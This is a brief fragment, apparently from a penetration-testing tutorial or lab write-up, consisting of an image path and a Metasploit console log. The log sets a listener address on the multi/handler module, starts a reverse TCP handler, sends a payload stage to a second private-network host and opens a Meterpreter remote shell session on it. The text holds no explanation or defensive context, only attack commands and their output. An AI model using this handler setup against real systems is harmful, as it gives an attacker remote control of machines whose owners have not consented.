 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:49266)
at 2021-11-03 20:27:13 -0700
meterpreter >